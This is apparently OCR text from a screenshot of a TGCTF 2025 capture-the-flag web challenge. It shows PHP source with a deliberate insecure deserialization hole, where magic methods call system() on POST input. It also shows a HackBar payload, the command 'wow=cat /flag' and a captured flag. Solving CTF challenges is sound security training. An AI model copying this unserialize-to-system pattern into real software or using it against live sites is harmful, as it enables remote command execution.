 TGCTF 2025 - 西电 CTF 终端
杭州师范大学TGCTF web 全解-先
隧道列表 | SakuraFrp
pve-sql.u28161.nyat.app:52911/cl
marldown 代码块 - 搜索
https://pve-sql.u28161.nyat.app:52911/class.php?filename=
public $good;
public $bad;
public $soso;
public function __invoke(){
$this->good="You'll be good tommoraw!<br>";
echo $this->good;
}
public function __get($arg1){
$this->bad="You'll be bad tommoraw!<br>";
}
}
class future{
private $impossible="How can you get here?<br>";
private $out;
private $no;
public $useful1;public $useful2;public $useful3;public $useful4;public $useful5;public $useful6;public $useful
public function __set($arg1, $arg2) {
if ($this->out->useful7) {
echo "Seven is my lucky number<br>";
system('whoami');
}
}
public function __toString(){
echo "This is your future.<br>";
system($_POST["wow"]);
return "win";
}
public function __destruct(){
$this->no = "no";
return $this->no;
}
}
if (file_exists($_GET['filename'])){
echo "Focus on the previous step!<br>";
}
else{
$data=substr($_GET['filename'],0,-4);
unserialize(best64_decode($data));
}
// You learn yesterday, you choose today, can you get to your future?
?>
You studied hard yesterday.
And what you've done has given you a choice.
This is your future.
TGCTF{81ce9b29-555f-f26f-bdb3-11124a7832cd}
HackBar
Load URL
Split URL
Execute
ZXa2N4VmxaRVFUVT0=
Post data
Referer
User Agent
Cookies
Clear All
wow=cat /flag
控制台
问题
Coverage
搜索
英
15:57
2025/4/22